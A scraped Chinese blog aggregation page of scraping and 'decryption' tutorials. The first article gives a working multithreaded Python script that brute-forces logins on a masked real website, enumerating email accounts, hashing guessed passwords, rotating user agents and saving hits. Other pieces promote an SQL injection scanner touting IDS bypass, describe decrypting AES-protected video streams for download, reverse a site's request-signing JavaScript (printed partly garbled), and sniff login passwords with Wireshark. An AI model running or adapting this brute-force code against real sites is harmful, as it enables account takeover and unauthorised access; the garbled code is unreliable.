
网页抓取解密
网页抓取解密( python制作电脑定时关机办公神器,另含编程!编程)
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-02-04 18:01
python制作电脑定时关机办公神器,另含编程!编程)
捕获登录信息。
使用 Post Form 表单提交用户名和密码。接下来我们看提交的用户名和密码。
查看网站的脚本,发现密码是在本地进行MD5处理后发送给服务器的。
至此,我们已经知道如何暴力破解网站。
构造判断密码邮箱是否存在
user_agent = [
'Mozilla/5.0 (Windows NT 5.2) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30',
'Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0',
'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET4.0E; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C)',
'Opera/9.80 (Windows NT 5.1; U; zh-cn) Presto/2.9.168 Version/11.50',
'Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1',
'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0E; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C)'
]
def save_pwd(user, pwd,desc):
with open("resut.txt","a+") as f:
f.write('user:'+ user + ' pwd:' + pwd + " desc:" + desc + '\n')
def user_test(username,password):
resp = ""
result = ""
url = "http://www.k*.htm"
pwd = password
user= username
md = hashlib.md5()
md.update(pwd)
password = md.hexdigest()
data = {'email':username,'password':password}
# 设置网页编码格式,解码获取到的中文字符
encoding = "gb18030"
# 构造http请求头,设置user-agent
header = {
"User-Agent": random.choice(user_agent),
'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With':'XMLHttpRequest'
}
try:
requests.adapters.DEFAULT_RETRIES = 5
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.ReadTimeout:
print("1")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.Timeout:
print("2")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.ConnectionError:
print("3")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except socket.error:
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except BaseException as e:
print(e)
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
resp.keep_alive = False
#print(resp.content)
try:
result = resp.content
json = resp.json()
print('邮箱:%s ,result:%s \n ' % (username,result))
if (json['message'].find('不存在') > -1):
#print('邮箱:%s 为空' % username )
return False
else:
print('邮箱: %s 存在' % username)
save_pwd(username, password, json['message'])
return True
except BaseException as e:
print("发送错误 e: %s result:%s response code:%d" % (e, result, resp.status_code ))
好了,我们拿到邮箱后,需要判断密码是否正确。由于大多数人 网站 登录,他们仍然使用弱密码。我们可以在网上找到相关的词典库,然后直接破解即可。
判断密码是否正确,我们只需要在判断邮箱存在后再加一个判断即可。
if(json['message'].find('错误') > -1):
print("邮箱: %s 密码: %s ,密码错误!" % (username,pwd))
return False
else:
print('邮箱: %s 密码: %s ,登陆成功!' % (username, pwd))
由于用户和密码验证次数较多,单线程工作时间较长,所以我们需要使用多线程来缩短密码破解时间。
def thread_bru(): # 破解子线程函数
#while not user_end_judge():pwd_queue.empty()
while not user_end_judge():
try:
pwd = ‘123456’
user = get_user_nbr()
#print pwd_test
#if user_test(user, pwd_test):
if user_test(user, pwd):
result = pwd
print ('破解 %s 成功,密码为: %s' % (user, pwd))
break
except BaseException as e:
print("破解子线程错误: %s" % e)
def brute(threads):
for i in range(threads):
t = threading.Thread(target=thread_bru)
t.start()
print('破解线程-->%s 启动' % t.ident)
while (not user_end_judge()): # 剩余口令集判断
print('\r 进度: 当前值 %d' % pwd_queue.qsize())
time.sleep(2)
#print('\n破解完毕')
if __name__ == "__main__":
brute(150)
好了,初步的写作完成了。让我们先完成一部电影,看看最终结果。
加群:125240963 领取神秘礼包
想和广大网友互动??
上一篇:Python制作电脑关机办公神器,包括另外两种方式,无需编程! 查看全部
网页抓取解密(
python制作电脑定时关机办公神器,另含编程!编程)


捕获登录信息。

使用 Post Form 表单提交用户名和密码。接下来我们看提交的用户名和密码。



查看网站的脚本,发现密码是在本地进行MD5处理后发送给服务器的。
至此,我们已经知道如何暴力破解网站。


构造判断密码邮箱是否存在
user_agent = [
'Mozilla/5.0 (Windows NT 5.2) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30',
'Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0',
'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET4.0E; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C)',
'Opera/9.80 (Windows NT 5.1; U; zh-cn) Presto/2.9.168 Version/11.50',
'Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1',
'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0E; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C)'
]
def save_pwd(user, pwd,desc):
with open("resut.txt","a+") as f:
f.write('user:'+ user + ' pwd:' + pwd + " desc:" + desc + '\n')
def user_test(username,password):
resp = ""
result = ""
url = "http://www.k*.htm"
pwd = password
user= username
md = hashlib.md5()
md.update(pwd)
password = md.hexdigest()
data = {'email':username,'password':password}
# 设置网页编码格式,解码获取到的中文字符
encoding = "gb18030"
# 构造http请求头,设置user-agent
header = {
"User-Agent": random.choice(user_agent),
'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With':'XMLHttpRequest'
}
try:
requests.adapters.DEFAULT_RETRIES = 5
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.ReadTimeout:
print("1")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.Timeout:
print("2")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.ConnectionError:
print("3")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except socket.error:
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except BaseException as e:
print(e)
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
resp.keep_alive = False
#print(resp.content)
try:
result = resp.content
json = resp.json()
print('邮箱:%s ,result:%s \n ' % (username,result))
if (json['message'].find('不存在') > -1):
#print('邮箱:%s 为空' % username )
return False
else:
print('邮箱: %s 存在' % username)
save_pwd(username, password, json['message'])
return True
except BaseException as e:
print("发送错误 e: %s result:%s response code:%d" % (e, result, resp.status_code ))
好了,我们拿到邮箱后,需要判断密码是否正确。由于大多数人 网站 登录,他们仍然使用弱密码。我们可以在网上找到相关的词典库,然后直接破解即可。
判断密码是否正确,我们只需要在判断邮箱存在后再加一个判断即可。
if(json['message'].find('错误') > -1):
print("邮箱: %s 密码: %s ,密码错误!" % (username,pwd))
return False
else:
print('邮箱: %s 密码: %s ,登陆成功!' % (username, pwd))
由于用户和密码验证次数较多,单线程工作时间较长,所以我们需要使用多线程来缩短密码破解时间。
def thread_bru(): # 破解子线程函数
#while not user_end_judge():pwd_queue.empty()
while not user_end_judge():
try:
pwd = ‘123456’
user = get_user_nbr()
#print pwd_test
#if user_test(user, pwd_test):
if user_test(user, pwd):
result = pwd
print ('破解 %s 成功,密码为: %s' % (user, pwd))
break
except BaseException as e:
print("破解子线程错误: %s" % e)
def brute(threads):
for i in range(threads):
t = threading.Thread(target=thread_bru)
t.start()
print('破解线程-->%s 启动' % t.ident)
while (not user_end_judge()): # 剩余口令集判断
print('\r 进度: 当前值 %d' % pwd_queue.qsize())
time.sleep(2)
#print('\n破解完毕')
if __name__ == "__main__":
brute(150)
好了,初步的写作完成了。让我们先完成一部电影,看看最终结果。

加群:125240963 领取神秘礼包
想和广大网友互动??
上一篇:Python制作电脑关机办公神器,包括另外两种方式,无需编程!
网页抓取解密(Safe3WebVulScanner扫描日志日志,SQL注入网页抓取技术)
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-02-01 06:01
Safe3 Web Vul Scanner 是一款功能强大的网站 漏洞检测工具,专为网站 安全而开发。同类产品更智能、更快、更准确。
如果你是站长,你一定知道网站漏洞的存在会带来的危害。Safe3 Web Vul Scanner可以轻松帮助用户检测目标网站的潜在安全隐患,支持自定义cgi扫描规则,操作简单,无需安装即可直接运行,适用于国内金融、证券、银行、电子政务、电子商务、教育、网络游戏、综合行业门户、IDC等领域,有需要的朋友请下载体验。
特征
1、综合数据库,目前支持mssql、mysql和oracle
2、最大化联合注入
3、丰富的提交方式,支持get、post和cookie注入
4、强大的多重旁路防注入、ips功能
技术优势:
1、SQL注入网页抓取技术
网页抓取模块采用广度优先爬虫技术和网站目录恢复技术。广度优先的爬取技术不会造成爬虫掉入的问题,并且可以自定义爬取深度和爬取线程。网站目录还原技术去除无关结果,提高爬取效率,去除重复参数的注入页面,大大提高了效率和可观察性
2、SQL注入状态扫描技术
与传统的错误反馈判断是否存在注入漏洞的方式不同,它使用状态检测来判断。
所谓状态检测,就是对某个链路输入不同的参数,利用向量比较算法对网站的反馈结果进行比较判断,从而判断该链路是否为注入点。该方法不依赖于特定的Database类型、设置和CGI语言类型,全面的注入点检测,不会产生漏报,并具有一定的绕过IDS检测功能,扫描到隐藏的注入点
变更日志
Safe3 Web Vul Scanner(safe3 web漏洞扫描系统)v10.1更新:
添加了自定义 cgi 扫描 查看全部
网页抓取解密(Safe3WebVulScanner扫描日志日志,SQL注入网页抓取技术)
Safe3 Web Vul Scanner 是一款功能强大的网站 漏洞检测工具,专为网站 安全而开发。同类产品更智能、更快、更准确。
如果你是站长,你一定知道网站漏洞的存在会带来的危害。Safe3 Web Vul Scanner可以轻松帮助用户检测目标网站的潜在安全隐患,支持自定义cgi扫描规则,操作简单,无需安装即可直接运行,适用于国内金融、证券、银行、电子政务、电子商务、教育、网络游戏、综合行业门户、IDC等领域,有需要的朋友请下载体验。

特征
1、综合数据库,目前支持mssql、mysql和oracle
2、最大化联合注入
3、丰富的提交方式,支持get、post和cookie注入
4、强大的多重旁路防注入、ips功能
技术优势:
1、SQL注入网页抓取技术
网页抓取模块采用广度优先爬虫技术和网站目录恢复技术。广度优先的爬取技术不会造成爬虫掉入的问题,并且可以自定义爬取深度和爬取线程。网站目录还原技术去除无关结果,提高爬取效率,去除重复参数的注入页面,大大提高了效率和可观察性
2、SQL注入状态扫描技术
与传统的错误反馈判断是否存在注入漏洞的方式不同,它使用状态检测来判断。
所谓状态检测,就是对某个链路输入不同的参数,利用向量比较算法对网站的反馈结果进行比较判断,从而判断该链路是否为注入点。该方法不依赖于特定的Database类型、设置和CGI语言类型,全面的注入点检测,不会产生漏报,并具有一定的绕过IDS检测功能,扫描到隐藏的注入点
变更日志
Safe3 Web Vul Scanner(safe3 web漏洞扫描系统)v10.1更新:
添加了自定义 cgi 扫描
网页抓取解密(【】本次)
网站优化 • 优采云 发表了文章 • 0 个评论 • 52 次浏览 • 2022-01-31 13:08
俗话说,你感兴趣的地方,你就可以展示你的实力。所以有兴趣的学习可以事半功倍,更加努力,更加专心。显然,这个任务是在视频网站中抓取一些好看的小电影。地址不放(狗头救命),只记录过程。
环境与依赖
在PyCharm中创建一个项目会创建一个临时目录来存放环境和需要的包,所以把所有需要的包都添加到PyCharm中的Project Interpreter中,这个截图是这个项目的包列表,红框中为必备包, 也不知道其他包是干什么用的。
开始我们的晚餐,爬取数据的第一步,我们需要解析目标网站,找到我们需要爬取视频的地址,F12打开开发者工具
不幸的是,这个 网站 视频被打包并加载在 m3u8 视频片段中
科普:m3u8文件本质上是一个播放列表,可能是Media Playlist,也可能是Master Playlist。但无论是哪种播放列表,其内部文本都使用 utf-8 编码。
当m3u8文件作为媒体播放列表(Meida Playlist)时,其内部信息记录了一系列媒体剪辑资源,剪辑资源依次播放,充分展示多媒体资源。
OK,本着“无不可解难”的原则,我们继续,还是开发者模式,从Elements模式切换到NetWork模式,去掉不必要的数据,我们找到了两个m3u8文件,一个key文件和一个ts文件
分别点击后可以看到对应的地址
OK,既然已经获取了地址,就可以开始我们的数据下载之路了。
首先初始化,包括路径设置,伪装请求头等,然后我们通过循环下载所有的ts文件。至于如何定义循环次数,我们可以通过分析下载后的m3u8文件得到一个所有ts的列表,然后拼接地址再循环就可以得到所有的ts文件。
一级
#EXTM3U#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=500000,RESOLUTION=720x406500kb/hls/index.m3u8
观察数据,而不是真实路径。二级路径可见第三行。结合我们对网站源码的分析,再次拼接字符串请求:
二楼
#EXT-X-VERSION:3#EXT-X-TARGETDURATION:2#EXT-X-MEDIA-SEQUENCE:0#EXT-X-KEY:METHOD=AES-128,URI="key.key"#EXTINF:2.000000,IsZhMS5924000.ts#EXTINF:2.000000,IsZhMS5924001.ts#EXT-X-ENDLIST
但问题远非简单。下载的ts文件无法播放,是用AES的方式加密的,所以我们需要解密。m3u8加密方式可以在第二层地址下载的文件中找到:#EXT-X-KEY:METHOD=AES-128,URI="key.key"。采用 ASE-128 方法。
我们应该感谢Python强大的模块功能,其中解密我们可以通过下载AES模块来实现。
完成后,我们需要将所有ts合并成一个MP4文件。最简单的方法是在CMD命令下输入视频所在的路径,执行:
copy /b *.ts fileName.mp4
请注意,所有 TS 文件都需要按顺序排列。但是在这个项目中我们使用os模块直接合并和删除临时ts文件
最后,简单的结合多线程来加速爬取
完整代码:
遇到的问题:
一、一开始以为在电脑的Python环境下有一个模块就可以了,但最后发现需要在Pycharm的虚拟环境中添加对应的模块。
二、没有名为 Crypto.Cipher 的模块,网上看了很多,最后通过添加pycryptodome模块解决了,电脑环境是Win10
三、文件名不能收录感叹号、逗号或空格等特殊字符,否则执行合并命令时会显示错误。
源码获取和群发文章乱码你学会了吗:1136192749 查看全部
网页抓取解密(【】本次)
俗话说,你感兴趣的地方,你就可以展示你的实力。所以有兴趣的学习可以事半功倍,更加努力,更加专心。显然,这个任务是在视频网站中抓取一些好看的小电影。地址不放(狗头救命),只记录过程。
环境与依赖
在PyCharm中创建一个项目会创建一个临时目录来存放环境和需要的包,所以把所有需要的包都添加到PyCharm中的Project Interpreter中,这个截图是这个项目的包列表,红框中为必备包, 也不知道其他包是干什么用的。
开始我们的晚餐,爬取数据的第一步,我们需要解析目标网站,找到我们需要爬取视频的地址,F12打开开发者工具
不幸的是,这个 网站 视频被打包并加载在 m3u8 视频片段中
科普:m3u8文件本质上是一个播放列表,可能是Media Playlist,也可能是Master Playlist。但无论是哪种播放列表,其内部文本都使用 utf-8 编码。
当m3u8文件作为媒体播放列表(Meida Playlist)时,其内部信息记录了一系列媒体剪辑资源,剪辑资源依次播放,充分展示多媒体资源。
OK,本着“无不可解难”的原则,我们继续,还是开发者模式,从Elements模式切换到NetWork模式,去掉不必要的数据,我们找到了两个m3u8文件,一个key文件和一个ts文件
分别点击后可以看到对应的地址
OK,既然已经获取了地址,就可以开始我们的数据下载之路了。
首先初始化,包括路径设置,伪装请求头等,然后我们通过循环下载所有的ts文件。至于如何定义循环次数,我们可以通过分析下载后的m3u8文件得到一个所有ts的列表,然后拼接地址再循环就可以得到所有的ts文件。
一级
#EXTM3U#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=500000,RESOLUTION=720x406500kb/hls/index.m3u8
观察数据,而不是真实路径。二级路径可见第三行。结合我们对网站源码的分析,再次拼接字符串请求:
二楼
#EXT-X-VERSION:3#EXT-X-TARGETDURATION:2#EXT-X-MEDIA-SEQUENCE:0#EXT-X-KEY:METHOD=AES-128,URI="key.key"#EXTINF:2.000000,IsZhMS5924000.ts#EXTINF:2.000000,IsZhMS5924001.ts#EXT-X-ENDLIST
但问题远非简单。下载的ts文件无法播放,是用AES的方式加密的,所以我们需要解密。m3u8加密方式可以在第二层地址下载的文件中找到:#EXT-X-KEY:METHOD=AES-128,URI="key.key"。采用 ASE-128 方法。
我们应该感谢Python强大的模块功能,其中解密我们可以通过下载AES模块来实现。
完成后,我们需要将所有ts合并成一个MP4文件。最简单的方法是在CMD命令下输入视频所在的路径,执行:
copy /b *.ts fileName.mp4
请注意,所有 TS 文件都需要按顺序排列。但是在这个项目中我们使用os模块直接合并和删除临时ts文件
最后,简单的结合多线程来加速爬取
完整代码:
遇到的问题:
一、一开始以为在电脑的Python环境下有一个模块就可以了,但最后发现需要在Pycharm的虚拟环境中添加对应的模块。
二、没有名为 Crypto.Cipher 的模块,网上看了很多,最后通过添加pycryptodome模块解决了,电脑环境是Win10
三、文件名不能收录感叹号、逗号或空格等特殊字符,否则执行合并命令时会显示错误。
源码获取和群发文章乱码你学会了吗:1136192749
网页抓取解密(简单的js逆向:该页面只有code参数进行了加密 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 74 次浏览 • 2022-01-31 13:07
)
简单的js逆向:
只有本页的code参数加密,比较适合刚学js逆向的同学
解决方法:抓取数据加载界面 老办法,直接按F12打开开发者工具(这里使用chrome)。清除原创数据信息。点击市值列表。点击查看今日收益。点击进入加载的连接。
寻找参数加密方法
1.这里多次重复加载页面,发现有两个变量1:timestamp,2:code。可以看出,一个是13位的时间戳,另一个是前端的加密参数。
2.老方法ctrl+shift+f,搜索code,一般加密入口是第一个,我们点击格式化,然后继续搜索code参数。
3.我找到了55,别急着慢慢找,嘿嘿,好像是这个,连其他参数都显示出来了
4. 下断点,重新加载页面,可以看到code参数是由o生成的,生成方式为r()(e + “9527” + e.substr(0, 6)),那么这个e是什么,当然不难看出是时间戳,然后我们要找到r()方法,只要找到这个方法,然后代码解密可以解决的。
5.选择r(),然后点击进入这个函数,可能会卡住,耐心等待。
6.加载后可以看到生成的方法,那我们用python写是不可能的,所以扣掉他的js代码。
7.我知道你很懒,我帮你剪掉,但是直接用不行,需要稍微改一下。
function s(t, e) {
t.constructor == String ? t = e && "binary" === e.encoding ? stringToBytes(t) : i_stringToBytes(t) : o(t) ? t = Array.prototype.slice.call(t, 0) : Array.isArray(t) || (t = t.toString());
for (var r = bytesToWords(t), u = 8 * t.length, f = 1732584193, c = -271733879, l = -1732584194, h = 271733878, d = 0; d 24) | 4278255360 & (r[d] > 8);
r[u >>> 5] |= 128 > 9 0,
c = c + g >>> 0,
l = l + _ >>> 0,
h = h + w >>> 0
}
return endian([f, c, l, h])
}
function _ff(t, e, r, n, i, o, a) {
var s = t + (e & r | ~e & n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _gg(t, e, r, n, i, o, a) {
var s = t + (e & n | r & ~n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _hh(t, e, r, n, i, o, a) {
var s = t + (e ^ r ^ n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _ii(t, e, r, n, i, o, a) {
var s = t + (r ^ (e | ~n)) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function rotl(t, e) {
return t > 32 - e
}
function endian(t) {
if (t.constructor == Number)
return 16711935 & rotl(t, 8) | 4278255360 & rotl(t, 24);
for (var e = 0; e > 5] |= t[r] >> 24 - r % 32 & 255);
return e
}
function bytesToString(t) {
for (var e = [], r = 0; r > 4).toString(16)),
e.push((15 & t[r]).toString(16));
return e.join("")
}
function outcode(t, e) {
var r = wordsToBytes(s(t, e));
return e && e.asBytes ? r : e && e.asString ? bytesToString(r) : bytesToHex(r)
}
function get_code() {
var e = Date.now().toString(), o = outcode(e + "9527" + e.substr(0, 6));
return [e,o];
}
console.log(get_code())
8.执行一下看看效果,好像还可以,至于怎么获取数据,我有一点,明白了!
查看全部
网页抓取解密(简单的js逆向:该页面只有code参数进行了加密
)
简单的js逆向:
只有本页的code参数加密,比较适合刚学js逆向的同学
解决方法:抓取数据加载界面 老办法,直接按F12打开开发者工具(这里使用chrome)。清除原创数据信息。点击市值列表。点击查看今日收益。点击进入加载的连接。

寻找参数加密方法
1.这里多次重复加载页面,发现有两个变量1:timestamp,2:code。可以看出,一个是13位的时间戳,另一个是前端的加密参数。

2.老方法ctrl+shift+f,搜索code,一般加密入口是第一个,我们点击格式化,然后继续搜索code参数。

3.我找到了55,别急着慢慢找,嘿嘿,好像是这个,连其他参数都显示出来了

4. 下断点,重新加载页面,可以看到code参数是由o生成的,生成方式为r()(e + “9527” + e.substr(0, 6)),那么这个e是什么,当然不难看出是时间戳,然后我们要找到r()方法,只要找到这个方法,然后代码解密可以解决的。

5.选择r(),然后点击进入这个函数,可能会卡住,耐心等待。

6.加载后可以看到生成的方法,那我们用python写是不可能的,所以扣掉他的js代码。

7.我知道你很懒,我帮你剪掉,但是直接用不行,需要稍微改一下。
function s(t, e) {
t.constructor == String ? t = e && "binary" === e.encoding ? stringToBytes(t) : i_stringToBytes(t) : o(t) ? t = Array.prototype.slice.call(t, 0) : Array.isArray(t) || (t = t.toString());
for (var r = bytesToWords(t), u = 8 * t.length, f = 1732584193, c = -271733879, l = -1732584194, h = 271733878, d = 0; d 24) | 4278255360 & (r[d] > 8);
r[u >>> 5] |= 128 > 9 0,
c = c + g >>> 0,
l = l + _ >>> 0,
h = h + w >>> 0
}
return endian([f, c, l, h])
}
function _ff(t, e, r, n, i, o, a) {
var s = t + (e & r | ~e & n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _gg(t, e, r, n, i, o, a) {
var s = t + (e & n | r & ~n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _hh(t, e, r, n, i, o, a) {
var s = t + (e ^ r ^ n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _ii(t, e, r, n, i, o, a) {
var s = t + (r ^ (e | ~n)) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function rotl(t, e) {
return t > 32 - e
}
function endian(t) {
if (t.constructor == Number)
return 16711935 & rotl(t, 8) | 4278255360 & rotl(t, 24);
for (var e = 0; e > 5] |= t[r] >> 24 - r % 32 & 255);
return e
}
function bytesToString(t) {
for (var e = [], r = 0; r > 4).toString(16)),
e.push((15 & t[r]).toString(16));
return e.join("")
}
function outcode(t, e) {
var r = wordsToBytes(s(t, e));
return e && e.asBytes ? r : e && e.asString ? bytesToString(r) : bytesToHex(r)
}
function get_code() {
var e = Date.now().toString(), o = outcode(e + "9527" + e.substr(0, 6));
return [e,o];
}
console.log(get_code())
8.执行一下看看效果,好像还可以,至于怎么获取数据,我有一点,明白了!

网页抓取解密(把html转换得到的二进制放在博客里打开网页时的算法)
网站优化 • 优采云 发表了文章 • 0 个评论 • 57 次浏览 • 2022-01-29 06:15
经常发现我的博客被一些垃圾网站爬取,我访问的时候对博客进行加密解密,所以爬虫不执行js就无法获取内容。这篇文章告诉你如何加密你的博客。
加密使用将文章内容转换为Html,然后转换为base64,加载后再将base64转换为html,该方法可以解密文章。
文章 的摘要可以不加密,但 文章 的内容可以使用这种方法加密。
我使用 Pandoc 转换 html,推荐使用此方法。然后将我的文章转换后的html转base64转成图片在线解码编码得到base64。然后把这段代码放在一个div里面,在页面加载的时候转成html
我把js放在最后文章,你可以复制到自己的博客,你只需要把转换后的html代码放在下面的div中
base64
加载页面时将 base64 转换为 html。
这时候你会发现打开页面可以看到base64,所以可以先隐藏,设置css隐藏src,请看下面代码
.src
{
display: none;
}
关键js代码
<p> $(document).ready(function()
{
var src = document.getElementsByClassName('src');
for (var i = 0; i 2);
out += base64EncodeChars.charAt((c1 & 0x3) 2);
out += base64EncodeChars.charAt(((c1 & 0x3) 4));
out += base64EncodeChars.charAt((c2 & 0xF) 2);
out += base64EncodeChars.charAt(((c1 & 0x3) 4));
out += base64EncodeChars.charAt(((c2 & 0xF) 6));
out += base64EncodeChars.charAt(c3 & 0x3F);
}
return out;
}
function base64decode(str) {
var c1, c2, c3, c4;
var i, len, out;
len = str.length;
i = 0;
out = "";
while(i > 6) & 0x1F));
out += String.fromCharCode(0x80 | ((c >> 0) & 0x3F));
}
}
return out;
}
function utf8to16(str) {
var out, i, len, c;
var char2, char3;
out = "";
len = str.length;
i = 0;
while(i > 4)
{
case 0: case 1: case 2: case 3: case 4: case 5: case 6: case 7:
// 0xxxxxxx
out += str.charAt(i-1);
break;
case 12: case 13:
// 110x xxxx 10xx xxxx
char2 = str.charCodeAt(i++);
out += String.fromCharCode(((c & 0x1F) 查看全部
网页抓取解密(把html转换得到的二进制放在博客里打开网页时的算法)
经常发现我的博客被一些垃圾网站爬取,我访问的时候对博客进行加密解密,所以爬虫不执行js就无法获取内容。这篇文章告诉你如何加密你的博客。
加密使用将文章内容转换为Html,然后转换为base64,加载后再将base64转换为html,该方法可以解密文章。
文章 的摘要可以不加密,但 文章 的内容可以使用这种方法加密。
我使用 Pandoc 转换 html,推荐使用此方法。然后将我的文章转换后的html转base64转成图片在线解码编码得到base64。然后把这段代码放在一个div里面,在页面加载的时候转成html
我把js放在最后文章,你可以复制到自己的博客,你只需要把转换后的html代码放在下面的div中
base64
加载页面时将 base64 转换为 html。
这时候你会发现打开页面可以看到base64,所以可以先隐藏,设置css隐藏src,请看下面代码
.src
{
display: none;
}
关键js代码
<p> $(document).ready(function()
{
var src = document.getElementsByClassName('src');
for (var i = 0; i 2);
out += base64EncodeChars.charAt((c1 & 0x3) 2);
out += base64EncodeChars.charAt(((c1 & 0x3) 4));
out += base64EncodeChars.charAt((c2 & 0xF) 2);
out += base64EncodeChars.charAt(((c1 & 0x3) 4));
out += base64EncodeChars.charAt(((c2 & 0xF) 6));
out += base64EncodeChars.charAt(c3 & 0x3F);
}
return out;
}
function base64decode(str) {
var c1, c2, c3, c4;
var i, len, out;
len = str.length;
i = 0;
out = "";
while(i > 6) & 0x1F));
out += String.fromCharCode(0x80 | ((c >> 0) & 0x3F));
}
}
return out;
}
function utf8to16(str) {
var out, i, len, c;
var char2, char3;
out = "";
len = str.length;
i = 0;
while(i > 4)
{
case 0: case 1: case 2: case 3: case 4: case 5: case 6: case 7:
// 0xxxxxxx
out += str.charAt(i-1);
break;
case 12: case 13:
// 110x xxxx 10xx xxxx
char2 = str.charCodeAt(i++);
out += String.fromCharCode(((c & 0x1F)
网页抓取解密(大数据时代如何发现爬虫在采集网站信息的应用?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 102 次浏览 • 2022-01-28 17:05
随着大数据时代的日益发展,数据信息已成为许多工作的基准,如何有效地提取和利用这些信息成为一个巨大的挑战。现在越来越多的网站设置了反爬机制,那么这些网站是如何发现爬虫在采集网站信息中的呢?
网站如何检测爬虫?
1、阻塞IP检测:检测用户IP访问的速度。如果访问速度达到设定的阈值,就会开启限制和阻塞IP,使爬虫停止,无法继续获取数据。对于拦截IP检测,可以使用神龙HTTP代理IP,可以切换大量IP地址,实现突破IP限制。
2、请求头检测:爬虫不是用户,访问时没有其他特征。网站可以通过检测爬虫的请求头来检测对方是用户还是爬虫。
3、验证码检测:登录验证码限制设置,如果不输入正确的验证码,将无法再获取信息。由于爬虫可以使用其他工具识别验证码,网站不断加深验证码的难度,从普通的纯数据源验证码到混合验证码,或者滑动验证码、图片验证码等。
4.cookie检测:浏览器会保存cookie,所以网站会通过检测cookie来检测你是否是真实用户。如果爬虫伪装不好,就会触发访问受限。
网站以上方法可以用来监控爬虫,爬虫从业者也可以根据这些方法一一打败。这是爬虫和反爬虫之间的长期战斗。 查看全部
网页抓取解密(大数据时代如何发现爬虫在采集网站信息的应用?)
随着大数据时代的日益发展,数据信息已成为许多工作的基准,如何有效地提取和利用这些信息成为一个巨大的挑战。现在越来越多的网站设置了反爬机制,那么这些网站是如何发现爬虫在采集网站信息中的呢?
网站如何检测爬虫?
1、阻塞IP检测:检测用户IP访问的速度。如果访问速度达到设定的阈值,就会开启限制和阻塞IP,使爬虫停止,无法继续获取数据。对于拦截IP检测,可以使用神龙HTTP代理IP,可以切换大量IP地址,实现突破IP限制。
2、请求头检测:爬虫不是用户,访问时没有其他特征。网站可以通过检测爬虫的请求头来检测对方是用户还是爬虫。
3、验证码检测:登录验证码限制设置,如果不输入正确的验证码,将无法再获取信息。由于爬虫可以使用其他工具识别验证码,网站不断加深验证码的难度,从普通的纯数据源验证码到混合验证码,或者滑动验证码、图片验证码等。
4.cookie检测:浏览器会保存cookie,所以网站会通过检测cookie来检测你是否是真实用户。如果爬虫伪装不好,就会触发访问受限。
网站以上方法可以用来监控爬虫,爬虫从业者也可以根据这些方法一一打败。这是爬虫和反爬虫之间的长期战斗。
网页抓取解密(用wireshark抓取网站登录弱口令(**步我们设置捕获过滤器))
网站优化 • 优采云 发表了文章 • 0 个评论 • 73 次浏览 • 2022-01-27 14:01
Wireshark 本身无法破解弱密码,但我们可以手动破解分析捕获的数据。
今天用Smart Testing博客和FTP做实验(账号和密码都是新的,没有权限,不要用这个)。
一:使用wireshark捕获网站登录弱密码
1、 第一步是设置捕获过滤器(这次我们捕获http数据包,你只需要在捕获过滤器中输入http即可)
2、点击开始后,打开我的博客地址()点击登录,进入页面,输入用户名和密码,点击登录。
3、 登录后,我们就可以结束wireshark抓包过程了。
4、 然后我们设置显示过滤器:使用 ip.addr == 203.171.239.103 这是我博客服务器的IP地址,这样可以减少很多http数据。 (你可以通过cmd下的ping命令获取你的网站的ip地址)
Wireshark 显示过滤器
5、 过滤后查找带有/wp-login.php字样的数据(wp-login.php是我博客的后台登录页面地址)。
